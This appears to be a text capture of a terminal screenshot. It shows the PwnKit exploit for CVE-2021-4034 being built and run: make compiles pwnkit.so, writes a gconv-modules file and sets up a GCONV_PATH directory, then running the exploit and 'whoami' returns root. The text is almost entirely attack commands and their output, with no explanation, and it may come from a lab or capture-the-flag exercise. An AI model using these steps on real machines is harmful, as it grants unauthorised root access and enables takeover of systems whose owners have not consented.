 File Actions Edit View Help
dry-run
pwnkit.c
bash-5.1$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
bash-5.1$ ls
ls
GCONV_PATH=.
LICENSE
Makefile
README.md
cve-2021-4034
cve-2021-4034.c
cve-2021-4034.sh
dry-run
gconv-modules
pwnkit.c
pwnkit.so
bash-5.1$ ./cve-2021-4034
./cve-2021-4034
whoami
root